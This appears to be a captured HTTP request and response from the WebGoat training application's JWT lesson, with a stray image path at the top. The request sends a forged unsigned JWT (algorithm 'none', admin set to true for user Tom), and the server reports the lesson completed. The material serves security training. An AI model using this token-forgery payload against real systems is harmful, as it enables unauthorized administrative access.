 POST /WebGoat/JWT/votings HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://127.0.0.1:8080/WebGoat/start.mvc
Cookie: access_token=
ewogICJhbGciOiAibm9uZSIKfQ.ewogICJpYXQiOiAxNjAwMjYwMjAxLAogICJhZG1pbiI6IC
J0cnVlIiwKICAidXNlciI6ICJUb20iCn0.; JSESSIONID=
Kxd9KS577DpxXGls9BZ8dG45e5fOo5iVcrTTDSSC
X-Forwarded-For: 8.8.8.8
Connection: close
Content-Length: 0
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Sun, 06 Sep 2020 12:53:00 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":"Congratulations. You have successfully completed the assignm
12 "output":null,
13 "assignment":"JWTVotesEndpoint",
14 "attemptWasMade":true
15 }